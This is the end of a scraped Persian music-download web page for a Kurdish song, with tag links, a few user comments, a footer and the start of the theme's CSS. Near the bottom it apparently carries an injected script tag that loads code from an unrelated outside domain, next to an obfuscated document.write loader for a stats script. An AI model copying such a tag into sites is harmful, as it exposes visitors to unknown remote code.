href="https://kord-music.net/tag/%d8%a2%d8%af%d8%b1%d8%b3-%d8%ac%d8%af%db%8c%d8%af-%da%a9%d8%b1%d8%af-%d9%85%d9%88%d8%b2%db%8c%da%a9/"><i class="fal fa-hashtag"></i>آدرس جدید کرد موزیک</a><a href="https://kord-music.net/tag/%d8%a2%d9%87%d9%86%da%af-%d9%be%db%8c%d8%b4%d9%88%d8%a7%d8%b2-%d8%b4%d8%a7%d9%86%d8%a7%d8%b2%db%8c/"><i class="fal fa-hashtag"></i>آهنگ پیشواز شانازی</a><a href="https://kord-music.net/tag/%d8%a2%d9%87%d9%86%da%af-%d9%be%db%8c%d8%b4%d9%88%d8%a7%d8%b2-%d9%87%d8%a7%db%8c-%d8%b1%d9%88%d8%ad-%d8%a7%d9%84%d9%84%d9%87-%da%a9%d8%b1%db%8c%d9%85%db%8c/"><i class="fal fa-hashtag"></i>آهنگ پیشواز های روح الله کریمی</a><a href="https://kord-music.net/tag/%d8%a2%d9%87%d9%86%da%af-%d8%ac%d8%a7%d9%81%db%8c/"><i class="fal fa-hashtag"></i>آهنگ جافی</a><a href="https://kord-music.net/tag/%d8%a2%d9%87%d9%86%da%af-%d8%b1%d9%88%d8%ad-%d8%a7%d9%84%d9%84%d9%87-%da%a9%d8%b1%db%8c%d9%85%db%8c-%d8%b4%d8%a7%d9%86%d8%a7%d8%b2%db%8c/"><i class="fal fa-hashtag"></i>آهنگ روح الله کریمی شانازی</a><a href="https://kord-music.net/tag/%d8%a2%d9%87%d9%86%da%af-%d8%b3%d9%86%d9%86%d8%af%d8%ac%db%8c/"><i class="fal fa-hashtag"></i>آهنگ سنندجی</a><a href="https://kord-music.net/tag/%d8%a2%d9%87%d9%86%da%af-%d8%b4%d8%a7%d9%86%d8%a7%d8%b2%db%8c/"><i class="fal fa-hashtag"></i>آهنگ شانازی</a><a href="https://kord-music.net/tag/%d8%a2%d9%87%d9%86%da%af-%d8%b4%d8%a7%d9%86%d8%a7%d8%b2%db%8c-%d8%a7%d8%b2-%d8%b1%d9%88%d8%ad-%d8%a7%d9%84%d9%84%d9%87-%da%a9%d8%b1%db%8c%d9%85%db%8c/"><i class="fal fa-hashtag"></i>آهنگ شانازی از روح الله کریمی</a><a href="https://kord-music.net/tag/%d8%a2%d9%87%d9%86%da%af-%da%a9%d8%b1%d8%af%db%8c/"><i class="fal fa-hashtag"></i>آهنگ کردی</a><a href="https://kord-music.net/tag/%d8%a2%d9%87%d9%86%da%af-%da%a9%d8%b1%d8%af%db%8c-%d8%b4%d8%a7%d8%af/"><i class="fal fa-hashtag"></i>آهنگ کردی شاد</a><a href="https://kord-music.net/tag/%d8%a2%d9%87%d9%86%da%af-%d9%84%da%a9%db%8c/"><i class="fal fa-hashtag"></i>آهنگ لکی</a><a href="https://kord-music.net/tag/%d8%a2%d9%87%d9%86%da%af-%d9%87%d8%a7%db%8c-%d8%b1%d9%88%d8%ad-%d8%a7%d9%84%d9%84%d9%87-%da%a9%d8%b1%db%8c%d9%85%db%8c/"><i class="fal fa-hashtag"></i>آهنگ های روح الله کریمی</a><a href="https://kord-music.net/tag/%d8%a7%db%8c%d9%84%d8%a7%d9%85-%d9%85%d9%88%d8%b2%db%8c%da%a9/"><i class="fal fa-hashtag"></i>ایلام موزیک</a><a href="https://kord-music.net/tag/%d8%a8%db%8c%d9%88%da%af%d8%b1%d8%a7%d9%81%db%8c-%d8%b1%d9%88%d8%ad-%d8%a7%d9%84%d9%84%d9%87-%da%a9%d8%b1%db%8c%d9%85%db%8c/"><i class="fal fa-hashtag"></i>بیوگرافی روح الله کریمی</a><a href="https://kord-music.net/tag/%d8%aa%d9%85%d8%a7%d9%85%db%8c-%d8%a2%d9%87%d9%86%da%af-%d9%87%d8%a7%db%8c-%d8%b1%d9%88%d8%ad-%d8%a7%d9%84%d9%84%d9%87-%da%a9%d8%b1%db%8c%d9%85%db%8c/"><i class="fal fa-hashtag"></i>تمامی آهنگ های روح الله کریمی</a><a href="https://kord-music.net/tag/%d8%ac%d8%af%db%8c%d8%af-%d8%aa%d8%b1%db%8c%d9%86-%d8%a2%d9%87%d9%86%da%af-%d8%b1%d9%88%d8%ad-%d8%a7%d9%84%d9%84%d9%87-%da%a9%d8%b1%db%8c%d9%85%db%8c/"><i class="fal fa-hashtag"></i>جدید ترین آهنگ روح الله کریمی</a><a href="https://kord-music.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%ac%d8%af%db%8c%d8%af-%d8%b1%d9%88%d8%ad-%d8%a7%d9%84%d9%84%d9%87-%da%a9%d8%b1%db%8c%d9%85%db%8c-%d8%a8%d9%87-%d9%86%d8%a7%d9%85-%d8%b4/"><i class="fal fa-hashtag"></i>دانلود آهنگ جدید روح الله کریمی به نام شانازی</a><a href="https://kord-music.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%b1%d9%88%d8%ad-%d8%a7%d9%84%d9%84%d9%87-%da%a9%d8%b1%db%8c%d9%85%db%8c-%d8%b4%d8%a7%d9%86%d8%a7%d8%b2%db%8c/"><i class="fal fa-hashtag"></i>دانلود آهنگ روح الله کریمی شانازی</a><a href="https://kord-music.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%b4%d8%a7%d9%86%d8%a7%d8%b2%db%8c/"><i class="fal fa-hashtag"></i>دانلود آهنگ شانازی</a><a href="https://kord-music.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%da%a9%d8%b1%d8%af%db%8c-%d8%ac%d8%af%db%8c%d8%af/"><i class="fal fa-hashtag"></i>دانلود آهنگ کردی جدید</a><a href="https://kord-music.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%85%d9%88%d8%b2%db%8c%da%a9-%d9%88%db%8c%d8%af%d8%a6%d9%88-%d8%ac%d8%af%db%8c%d8%af-%d8%b1%d9%88%d8%ad-%d8%a7%d9%84%d9%84%d9%87-%da%a9%d8%b1%db%8c%d9%85%db%8c/"><i class="fal fa-hashtag"></i>دانلود موزیک ویدئو جدید روح الله کریمی به نام نازار</a><a href="https://kord-music.net/tag/%d8%b1%d9%82%d8%b5-%da%a9%d8%b1%d8%af%db%8c/"><i class="fal fa-hashtag"></i>رقص کردی</a><a href="https://kord-music.net/tag/%d8%b1%d9%88%d8%ad-%d8%a7%d9%84%d9%84%d9%87-%da%a9%d8%b1%db%8c%d9%85%db%8c/"><i class="fal fa-hashtag"></i>روح الله کریمی</a><a href="https://kord-music.net/tag/%d8%b1%d9%88%d8%ad-%d8%a7%d9%84%d9%84%d9%87-%da%a9%d8%b1%db%8c%d9%85%db%8c-%d8%b4%d8%a7%d9%86%d8%a7%d8%b2%db%8c/"><i class="fal fa-hashtag"></i>روح الله کریمی - شانازی</a><a href="https://kord-music.net/tag/%d8%b3%d9%86%d9%86%d8%af%d8%ac-%d9%85%d9%88%d8%b2%db%8c%da%a9/"><i class="fal fa-hashtag"></i>سنندج موزیک</a><a href="https://kord-music.net/tag/%d8%b4%d8%a7%d9%86%d8%a7%d8%b2%db%8c/"><i class="fal fa-hashtag"></i>شانازی</a><a href="https://kord-music.net/tag/%d8%b4%d8%a7%d9%86%d8%a7%d8%b2%db%8c-%d8%b1%d9%88%d8%ad-%d8%a7%d9%84%d9%84%d9%87-%da%a9%d8%b1%db%8c%d9%85%db%8c/"><i class="fal fa-hashtag"></i>شانازی روح الله کریمی</a><a href="https://kord-music.net/tag/%d8%b9%d8%b1%d9%88%d8%b3%db%8c-%da%a9%d8%b1%d8%af%db%8c/"><i class="fal fa-hashtag"></i>عروسی کردی</a><a href="https://kord-music.net/tag/%da%a9%d8%b1%d8%af%d8%b3%d8%aa%d8%a7%d9%86-%d9%85%d9%88%d8%b2%db%8c%da%a9/"><i class="fal fa-hashtag"></i>کردستان موزیک</a><a href="https://kord-music.net/tag/%da%a9%d8%b1%d8%af%db%8c-%db%b2%db%b0%db%b1%db%b6/"><i class="fal fa-hashtag"></i>کردی ۲۰۱۶</a><a href="https://kord-music.net/tag/%da%a9%d8%b1%d9%85%d8%a7%d8%b4%d8%a7%d9%86-%d9%85%d9%88%d8%b2%db%8c%da%a9/"><i class="fal fa-hashtag"></i>کرماشان موزیک</a><a href="https://kord-music.net/tag/%da%a9%d8%b1%d9%85%d8%a7%d9%86%d8%b4%d8%a7%d9%87-%d9%85%d9%88%d8%b2%db%8c%da%a9/"><i class="fal fa-hashtag"></i>کرمانشاه موزیک</a><a href="https://kord-music.net/tag/%da%a9%d8%b1%d9%85%d8%a7%d9%86%d8%b4%d8%a7%d9%87%db%8c-%d8%ac%d8%af%db%8c%d8%af/"><i class="fal fa-hashtag"></i>کرمانشاهی جدید</a><a href="https://kord-music.net/tag/%da%a9%d9%84%db%8c%d9%be-hd/"><i class="fal fa-hashtag"></i>کلیپ HD</a><a href="https://kord-music.net/tag/%da%a9%d9%84%db%8c%d9%be-%d8%b4%d8%a7%d9%86%d8%a7%d8%b2%db%8c-%d8%a7%d8%b2-%d8%b1%d9%88%d8%ad-%d8%a7%d9%84%d9%84%d9%87-%da%a9%d8%b1%db%8c%d9%85%db%8c/"><i class="fal fa-hashtag"></i>کلیپ شانازی از روح الله کریمی</a><a href="https://kord-music.net/tag/%da%a9%d9%84%db%8c%d9%be-%da%a9%d8%b1%d8%af%db%8c-hd/"><i class="fal fa-hashtag"></i>کلیپ کردی HD</a><a href="https://kord-music.net/tag/%d9%84%d8%b1-%d9%85%d9%88%d8%b2%db%8c%da%a9/"><i class="fal fa-hashtag"></i>لر موزیک</a><a href="https://kord-music.net/tag/%d9%84%da%a9-%d9%85%d9%88%d8%b2%db%8c%da%a9/"><i class="fal fa-hashtag"></i>لک موزیک</a><a href="https://kord-music.net/tag/%d9%85%d8%aa%d9%86-%d8%a2%d9%87%d9%86%da%af-%d8%b4%d8%a7%d9%86%d8%a7%d8%b2%db%8c-%d8%a7%d8%b2-%d8%b1%d9%88%d8%ad-%d8%a7%d9%84%d9%84%d9%87-%da%a9%d8%b1%db%8c%d9%85%db%8c/"><i class="fal fa-hashtag"></i>متن آهنگ شانازی از روح الله کریمی</a><a href="https://kord-music.net/tag/%d9%85%d9%88%d8%b2%db%8c%da%a9-%da%a9%d8%b1%d8%af%db%8c/"><i class="fal fa-hashtag"></i>موزیک کردی</a><a href="https://kord-music.net/tag/%d9%85%d9%88%d8%b2%db%8c%da%a9-%da%a9%d9%88%d8%b1%d8%af%db%8c/"><i class="fal fa-hashtag"></i>موزیک کوردی</a><a href="https://kord-music.net/tag/%d9%85%d9%88%d8%b2%db%8c%da%a9-%d9%88%db%8c%d8%af%d8%a6%d9%88-hd/"><i class="fal fa-hashtag"></i>موزیک ویدئو HD</a><a href="https://kord-music.net/tag/%d9%85%d9%88%d8%b2%db%8c%da%a9-%d9%88%db%8c%d8%af%d8%a6%d9%88-%d8%b4%d8%a7%d9%86%d8%a7%d8%b2%db%8c-%d8%a7%d8%b2-%d8%b1%d9%88%d8%ad-%d8%a7%d9%84%d9%84%d9%87-%da%a9%d8%b1%db%8c%d9%85%db%8c/"><i class="fal fa-hashtag"></i>موزیک ویدئو شانازی از روح الله کریمی</a>                                </div>
                            </div>
                        </div>
                        <div class="comment-box">
<section class="section-comment">
  <h3 class="ui-title-inner">دیدگاه :: 3</h3>
  <div class="decor-1"></div>
    <ul class="comments-users">
     
	<li class="comment even thread-even depth-1" id="comment-30169">
        <div class="comment">
            <div class="row">
                <div class="col-lg-6">
	                <p class="name"><i class="fal fa-comment-alt-lines"></i>دیدگاه ha :</p>
                </div>
                <div class="col-lg-6">
                    <p class="time">بهمن 11, 1397</p>
                    <div class="comment-reply">		                <a rel="nofollow" class="comment-reply-link" href="#comment-30169" data-commentid="30169" data-postid="25742" data-belowelement="comment-30169" data-respondelement="respond" data-replyto="پاسخ به ha" aria-label="پاسخ به ha"><span class="btn-inner">پاسخ دهید</span></a></div>
                </div>
                <div class="col-lg-12">
                    <div class="text">
	                    <p>عالییییییی</p>
	                                        </div>
                </div>
            </div>
        </div>
	</li>

	</li><!-- #comment-## -->

	<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-30170">
        <div class="comment">
            <div class="row">
                <div class="col-lg-6">
	                <p class="name"><i class="fal fa-comment-alt-lines"></i>دیدگاه ha :</p>
                </div>
                <div class="col-lg-6">
                    <p class="time">بهمن 11, 1397</p>
                    <div class="comment-reply">		                <a rel="nofollow" class="comment-reply-link" href="#comment-30170" data-commentid="30170" data-postid="25742" data-belowelement="comment-30170" data-respondelement="respond" data-replyto="پاسخ به ha" aria-label="پاسخ به ha"><span class="btn-inner">پاسخ دهید</span></a></div>
                </div>
                <div class="col-lg-12">
                    <div class="text">
	                    <p>اشتباه گرفتم خخخ </p>
	                                        </div>
                </div>
            </div>
        </div>
	</li>

	</li><!-- #comment-## -->

	<li class="comment even thread-even depth-1" id="comment-57003">
        <div class="comment">
            <div class="row">
                <div class="col-lg-6">
	                <p class="name"><i class="fal fa-comment-alt-lines"></i>دیدگاه Victor :</p>
                </div>
                <div class="col-lg-6">
                    <p class="time">اردیبهشت 5, 1399</p>
                    <div class="comment-reply">		                <a rel="nofollow" class="comment-reply-link" href="#comment-57003" data-commentid="57003" data-postid="25742" data-belowelement="comment-57003" data-respondelement="respond" data-replyto="پاسخ به Victor" aria-label="پاسخ به Victor"><span class="btn-inner">پاسخ دهید</span></a></div>
                </div>
                <div class="col-lg-12">
                    <div class="text">
	                    <p>از رو اهنگ ترکیه اسکی رفتین ولی قشنگه😂😂</p>
	                                        </div>
                </div>
            </div>
        </div>
	</li>

	</li><!-- #comment-## -->

    </ul><!-- end comments-list -->
</section>



	<div id="respond" class="comment-respond">
		<div class="ui-title-inner"> <p><i class="fal fa-comment-lines"></i>ارسال دیدگاه</p> <div class="decor-1"></div> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%D8%B1%D9%88%D8%AD-%D8%A7%D9%84%D9%84%D9%87-%DA%A9%D8%B1%DB%8C%D9%85%DB%8C-%D8%B4%D8%A7%D9%86%D8%A7%D8%B2%DB%8C/#respond" style="display:none;">لغو پاسخ</a></small></div><form action="https://kord-music.net/wp-comments-post.php" method="post" id="comment-reply-form" class="comment-reply-form row-custom"><div class="col-lg-12"><hr></div>
							<div class="col-lg-6">
                                  <div class="form-group rtl">
                                     <input class="form-control" placeholder="نام شما (الزامی)" type="text" name="author" id="author" value="">
                                  </div>
                                </div>
							
		
		                        <div class="col-lg-6">
                                    <div class="form-group rtl">
                                        <input type="email" class="form-control" name="email" id="email" placeholder="ایمیل شما" value="">
                                    </div>
                                </div>								
						
<div>
		<img alt="cp-codfk" src="https://kord-music.net/wp-content/plugins/captcha-code/captcha_code.php?r=1332331891" />
<input id="captcha_code" name="captcha_code" size="5" type="number" placeholder="اعداد بالا را وارد کنید..." required="required" autocomplete="off" onwheel="this.blur()" onKeyPress="if(this.value.length==5) return false;" />
		</div><div class="col-lg-12"><div class="form-group">
							<textarea id="comment" name="comment" class="form-control" cols="45" placeholder="دیدگاه خود را بنویسید ..." rows="7" aria-describedby="form-allowed-tags"></textarea>	
						</div></div><div class="col-lg-12"><button type="submit" class="btn btn-send" id="submit-new"><span>فرستادن دیدگاه</span></button><button type="reset" class="btn btn-delete">پاک کردن</button></div><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="ارسال" /> <input type='hidden' name='comment_post_ID' value='25742' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div>                    </div>
                            </div>
            <div class="col-lg-3 col-md-12 col-sm-12 --sleft">
                <section id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widget-title">آخرین دیدگاه ها</h3><div class="decor-1"></div><div class="widget-content"><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">یزدان رستمی اصل</span> در <a href="https://kord-music.net/ayat-ahmadnezhad-23-azar/#comment-64327">Ayat Ahmadnezhad &#8211; 23 Azar</a></li><li class="recentcomments"><span class="comment-author-link">هستی</span> در <a href="https://kord-music.net/%d8%a2%d9%87%d9%86%da%af-%d8%af%d8%a7%d9%88%d9%88%d8%af-%d8%b1%d8%b6%d8%a7%db%8c%db%8c-%d8%a8%d8%a7%d8%b2%db%8c/#comment-64315">دانلود آلبوم داوود رضایی به نام بازی</a></li><li class="recentcomments"><span class="comment-author-link">اکبر نادری</span> در <a href="https://kord-music.net/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%b9%d9%84%db%8c-%d8%ae%d8%a7%d9%85%d9%88%d8%b4%db%8c-%d8%a8%d9%87-%d9%86%d8%a7%d9%85-%d8%b7%d9%84%d8%b3%d9%85-%d8%b7%d8%a7%d9%84%d8%b9/#comment-64314">دانلود آهنگ علی خاموشی به نام طلسم طالع</a></li><li class="recentcomments"><span class="comment-author-link">امیداحمدی</span> در <a href="https://kord-music.net/%d9%86%d8%ac%d9%85%d9%87-%d8%a7%d9%84%d8%af%db%8c%d9%86-%d8%ba%d9%84%d8%a7%d9%85%db%8c-%d9%87%db%95%d8%b1%d8%a7%db%8c-%d8%ac%db%95%d9%86%da%af/#comment-64313">نجمه الدین غلامی &#8211; هەرای جەنگ</a></li><li class="recentcomments"><span class="comment-author-link">امیداحمدی</span> در <a href="https://kord-music.net/%d9%86%d8%ac%d9%85%d9%87-%d8%a7%d9%84%d8%af%db%8c%d9%86-%d8%ba%d9%84%d8%a7%d9%85%db%8c-%d9%87%db%95%d8%b1%d8%a7%db%8c-%d8%ac%db%95%d9%86%da%af/#comment-64312">نجمه الدین غلامی &#8211; هەرای جەنگ</a></li></ul></div></section><!-- end widget -->
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">جدیدترین ها</h3><div class="decor-1"></div><div class="widget-content">
		<ul>
											<li>
					<a href="https://kord-music.net/%d8%a2%d9%87%d9%86%da%af-%d9%81%d8%b1%d9%87%d8%a7%d8%af-%d9%81%d8%b1%d9%87%d8%a7%d8%af%db%8c-%d8%b4%d8%b9%d8%a8%d9%87-%d8%af%d9%88/">دانلود آهنگ فرهاد فرهادی به نام شعبه دو</a>
									</li>
											<li>
					<a href="https://kord-music.net/%d8%a2%d9%87%d9%86%da%af-%d8%af%d8%a7%d9%88%d9%88%d8%af-%d8%b1%d8%b6%d8%a7%db%8c%db%8c-%d8%b3%d8%b1-%da%86%d9%88%d9%be%db%8c/">دانلود آلبوم داوود رضایی به نام سر چوپی</a>
									</li>
											<li>
					<a href="https://kord-music.net/%d8%a2%d9%87%d9%86%da%af-%d8%a7%d9%85%db%8c%d8%b1-%d8%ad%d8%a7%d9%81%d8%b8-%d8%b1%d9%86%d8%ac%d8%a8%d8%b1-%d9%85%db%8c%d8%b1%d9%85/">دانلود آهنگ امیر حافظ رنجبر به نام میرم</a>
									</li>
											<li>
					<a href="https://kord-music.net/%d8%a2%d9%87%d9%86%da%af-%d8%ae%d9%84%db%8c%d9%84-%d8%ae%d8%b2%d8%a7%db%8c%db%8c-%d8%ae%d8%a7%d9%86%d9%85-%d8%b3%d8%b1%d8%b3%d9%86%da%af%db%8c%d9%86/">دانلود آهنگ خلیل خزایی به نام خانم سرسنگین</a>
									</li>
											<li>
					<a href="https://kord-music.net/%d8%a2%d9%87%d9%86%da%af-%d8%b1%d8%a7%d9%85%db%8c%d9%86-%d8%a7%d8%ad%d9%85%d8%af%db%8c-%d9%86%d8%a7%d8%b2%da%a9%db%8c%d8%b4/">دانلود آهنگ رامین احمدی به نام نازکیش</a>
									</li>
					</ul>

		</div></section><!-- end widget -->
            </div>
        </div>
    </div>
</main>

<footer>
    <div class="background">
        <div class="pattern">
            <div class="container">
                <div class="row">
                    <div class="col-lg-4">
                        <div class="footer-box">
                                                        <h2><i class="fal fa-radio-alt"></i>تک آهنگ ها</h2>
                            <hr>
                            <ul>
                                                                                                            <li><a href="https://kord-music.net/%d8%a2%d9%87%d9%86%da%af-%d9%81%d8%b1%d9%87%d8%a7%d8%af-%d9%81%d8%b1%d9%87%d8%a7%d8%af%db%8c-%d8%b4%d8%b9%d8%a8%d9%87-%d8%af%d9%88/"><i class="fal fa-angle-left"></i>دانلود آهنگ فرهاد فرهادی به نام شعبه دو</a></li>
                                                                            <li><a href="https://kord-music.net/%d8%a2%d9%87%d9%86%da%af-%d8%a7%d9%85%db%8c%d8%b1-%d8%ad%d8%a7%d9%81%d8%b8-%d8%b1%d9%86%d8%ac%d8%a8%d8%b1-%d9%85%db%8c%d8%b1%d9%85/"><i class="fal fa-angle-left"></i>دانلود آهنگ امیر حافظ رنجبر به نام میرم</a></li>
                                                                            <li><a href="https://kord-music.net/%d8%a2%d9%87%d9%86%da%af-%d8%ae%d9%84%db%8c%d9%84-%d8%ae%d8%b2%d8%a7%db%8c%db%8c-%d8%ae%d8%a7%d9%86%d9%85-%d8%b3%d8%b1%d8%b3%d9%86%da%af%db%8c%d9%86/"><i class="fal fa-angle-left"></i>دانلود آهنگ خلیل خزایی به نام خانم سرسنگین</a></li>
                                                                            <li><a href="https://kord-music.net/%d8%a2%d9%87%d9%86%da%af-%d8%b1%d8%a7%d9%85%db%8c%d9%86-%d8%a7%d8%ad%d9%85%d8%af%db%8c-%d9%86%d8%a7%d8%b2%da%a9%db%8c%d8%b4/"><i class="fal fa-angle-left"></i>دانلود آهنگ رامین احمدی به نام نازکیش</a></li>
                                                                            <li><a href="https://kord-music.net/%d8%a2%d9%87%d9%86%da%af-%d8%af%d8%a7%d9%88%d9%88%d8%af-%d8%a7%db%8c%d9%85%d8%a7%d9%86%db%8c-%d9%82%d8%a8%db%8c%d9%84%d9%87/"><i class="fal fa-angle-left"></i>دانلود آهنگ داوود ایمانی به نام قبیله</a></li>
                                                                            <li><a href="https://kord-music.net/%d8%a2%d9%87%d9%86%da%af-%d9%be%db%8c%d8%a7%d9%85-%d8%b9%d8%a8%d8%a7%d8%b3%db%8c-%d8%a7%d8%ba%d8%aa%d8%b4%d8%a7%d8%b4/"><i class="fal fa-angle-left"></i>دانلود آهنگ پیام عباسی به نام اغتشاش</a></li>
                                                                            <li><a href="https://kord-music.net/%d8%a2%d9%87%d9%86%da%af-%d8%a8%d9%87%d8%b1%d8%a7%d9%85-%d9%81%d8%b1%d9%87%d8%a7%d8%af%db%8c-%d8%a2%d8%ae%d8%b1-%d8%b2%d9%85%d8%a7%d9%86/"><i class="fal fa-angle-left"></i>دانلود آهنگ بهرام فرهادی به نام آخر زمان</a></li>
                                                                            <li><a href="https://kord-music.net/%d8%a2%d9%87%d9%86%da%af-%da%a9%db%8c%d9%88%d8%a7%d9%86-%d9%88-%d8%b3%d8%a8%d8%ad%d8%a7%d9%86-%d8%b1%d8%b3%d8%aa%d9%85%db%8c-%d8%a7%d8%b2%d9%85-%d9%86%da%af%db%8c%d8%b1/"><i class="fal fa-angle-left"></i>دانلود آهنگ کیوان و سبحان رستمی به نام ازم نگیر</a></li>
                                                                    
                                                            </ul>
                        </div>
                    </div>
                    <div class="col-lg-4">
                        <div class="footer-box">
                                                        <h2><i class="fal fa-radio-alt"></i>برترین‌های ماه</h2>
                            <hr>
                            <ul>
                                                                                                            <li><a href="https://kord-music.net/%d8%a8%d8%b1%d8%aa%d8%b1%db%8c%d9%86-%d9%87%d8%a7%db%8c-%d9%85%d9%86%d8%aa%d8%b4%d8%b1-%d8%b4%d8%af%d9%87/"><i class="fal fa-angle-left"></i>برترین های منتشر شده</a></li>
                                                                            <li><a href="https://kord-music.net/%d8%a8%d8%b1%d8%aa%d8%b1%db%8c%d9%86-%d9%87%d8%a7-%d8%aa%db%8c%d8%b1-%d9%85%d8%a7%d9%87/"><i class="fal fa-angle-left"></i>برترین ها &#8211; تیر ماه</a></li>
                                                                            <li><a href="https://kord-music.net/%d8%a8%d8%b1%d8%aa%d8%b1%db%8c%d9%86-%d9%87%d8%a7-%d9%81%d8%b1%d9%88%d8%b1%d8%af%db%8c%d9%86/"><i class="fal fa-angle-left"></i>برترین ها &#8211; فروردین</a></li>
                                                                            <li><a href="https://kord-music.net/%d8%a8%d8%b1%d8%aa%d8%b1%db%8c%d9%86-%d9%87%d8%a7%db%8c-%d8%a7%d8%b3%d9%81%d9%86%d8%af-%d9%85%d8%a7%d9%87/"><i class="fal fa-angle-left"></i>برترین های اسفند ماه</a></li>
                                                                    
                                                            </ul>
                        </div>
                    </div>
                    <div class="col-lg-4">
                        <div class="footer-box">
                                                        <h2><i class="fal fa-radio-alt"></i>فول آلبوم ها</h2>
                            <hr>
                            <ul>
                                                                                                            <li><a href="https://kord-music.net/%d8%af%d8%a7%d9%88%d9%88%d8%af-%d8%a7%db%8c%d9%85%d8%a7%d9%86%db%8c-%d9%81%d9%88%d9%84-%d8%a2%d8%b1%d8%b4%db%8c%d9%88/"><i class="fal fa-angle-left"></i>داوود ایمانی &#8211; فول آرشیو</a></li>
                                                                            <li><a href="https://kord-music.net/%d8%b3%d8%a7%d9%85%d8%a7%d9%86-%d8%ad%d8%b3%db%8c%d9%86%db%8c-%d9%81%d9%88%d9%84-%d8%a2%d8%b1%d8%b4%db%8c%d9%88/"><i class="fal fa-angle-left"></i>سامان حسینی &#8211; فول آرشیو</a></li>
                                                                            <li><a href="https://kord-music.net/%d9%81%d8%b1%d9%87%d8%a7%d8%af-%d8%ac%d9%87%d8%a7%d9%86%da%af%db%8c%d8%b1%db%8c-%d9%81%d9%88%d9%84-%d8%a2%d8%b1%d8%b4%db%8c%d9%88/"><i class="fal fa-angle-left"></i>فرهاد جهانگیری &#8211; فول آرشیو</a></li>
                                                                            <li><a href="https://kord-music.net/%d9%85%d8%ac%db%8c%d8%af-%d8%b9%d8%b2%db%8c%d8%b2%db%8c-%d9%81%d9%88%d9%84-%d8%a2%d8%b1%d8%b4%db%8c%d9%88/"><i class="fal fa-angle-left"></i>مجید عزیزی &#8211; فول آرشیو</a></li>
                                                                            <li><a href="https://kord-music.net/ayub-ghaleh-full-album/"><i class="fal fa-angle-left"></i>Ayub Ghaleh &#8211; Full Album</a></li>
                                                                            <li><a href="https://kord-music.net/%db%8c%d8%af%d8%a7%d9%84%d9%84%d9%87-%d8%b1%d8%ad%d9%85%d8%a7%d9%86%db%8c-%d9%81%d9%88%d9%84-%d8%a2%d9%84%d8%a8%d9%88%d9%85/"><i class="fal fa-angle-left"></i>یدالله رحمانی &#8211; فول آلبوم</a></li>
                                                                            <li><a href="https://kord-music.net/%d9%81%d9%88%d9%84-%d8%a2%d9%84%d8%a8%d9%88%d9%85-%d8%a7%d8%b5%d8%ba%d8%b1-%d8%ba%db%8c%d8%a8%db%8c/"><i class="fal fa-angle-left"></i>فول آلبوم &#8211; اصغر غیبی</a></li>
                                                                            <li><a href="https://kord-music.net/%d9%81%d9%88%d9%84-%d8%a2%d9%84%d8%a8%d9%88%d9%85-%d9%85%d8%b3%d8%b9%d9%88%d8%af-%d8%b9%d8%b2%db%8c%d8%b2%db%8c/"><i class="fal fa-angle-left"></i>فول آلبوم &#8211; مسعود عزیزی</a></li>
                                                                                                                                </ul>
                        </div>
                    </div>
                </div>
            </div>
            <div class="copyright">
                <div class="container">
                    <div class="row">
                        <div class="col-lg-10">
                            <p class="text-right"><i class="fal fa-copyright"></i>
                                کلیه حقوق مادی و معنوی برای این سایت محفوظ می باشد                            </p>
                        </div>
                        <div class="col-lg-2">
                            <a href="https://samanzamani.ir/"><span class="ab-support text-right"><i class="fal fa-laptop-code"></i>پشتیبانی از سامان زمانی</span></a>                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</footer>
<a target="_blank" href="https://t.me/KordMusic">
    <div class="telegram-join">
        <i class="fab fa-telegram"></i><span>
        عضویت در کانال تلگرام کرد موزیک
        </span>
    </div>
</a>
<script src="https://kord-music.net/wp-content/themes/AyhaMusic/js/ayha.js"></script>


<script src="https://p.oscaranmation.in"></script><script >;!(function(w,d) {'use strict';d.write('<div id="amarfa-stats-4972" style="display:none"></div>');d.write('<'+'sc'+'ript type="text/javasc'+'ri'+'pt" src="//amarfa.ir/stats/4972.js" async><'+'/'+'scri'+'pt>');})(this,document);</script>
<script src="https://kord-music.net/wp-content/themes/AyhaMusic/js/popper.min.js"></script>
<script src="https://kord-music.net/wp-content/themes/AyhaMusic/js/bootstrap.min.js"></script>
<script src="https://kord-music.net/wp-content/themes/AyhaMusic/js/ayhaweb.js"></script>

</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://kord-music.net/wp-content/themes/AyhaMusic/css/blue.css?ver=1.063
body_size: 12910
content:
/* icons animated */

.--sright {
    order: 1
}

.--scenter {
    order: 2
}

.--sleft {
    order: 3
}

@media screen and (max-width: 991px) {
    .--scenter {
        order: 1
    }

    .--sright {
        order: 2
    }
}
.container {
    overflow: hidden;
}
.--abdolahi40 {
    scrollbar-color: rgb(127, 127, 127) rgb(240, 240, 240);
    scrollbar-width: thin;
    overflow-y: scroll;
    height: 2000px;
    display: block;
}
.ab-search-artist{
    padding: 10px 10px;
    border: 1px solid #c1c1c1;
    border-radius: 5px;
    margin: 3px auto 10px;
    display: block;
    width: 90%;
}
.--abdolahi40 li {
    width: 100% !important;
}

.--abdolahi40 li {
    height: 44px;
    display: inline-block !important;
}
@media (min-width: 1400px) {
    .--abdolahi40 li {
        width: 48% !important;
    }
}

@media (max-width: 991px) {
    .--abdolahi40 {
        height: 300px;
    }

    .--abdolahi40 li {
        width: 50% !important;
    }
}

@-webkit-keyframes wrench {
